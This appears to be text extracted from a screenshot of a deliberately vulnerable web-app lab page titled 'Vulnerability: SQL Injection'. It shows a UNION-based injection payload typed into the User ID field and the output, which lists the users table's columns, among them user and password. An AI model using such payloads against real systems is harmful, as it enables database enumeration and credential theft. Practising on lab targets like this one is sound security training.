 Vulnerability: SQL Injection
User ID:
Submit
ID: 0' union select 1, group_concat(column_name) from information_schema.columns where table_name='users
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login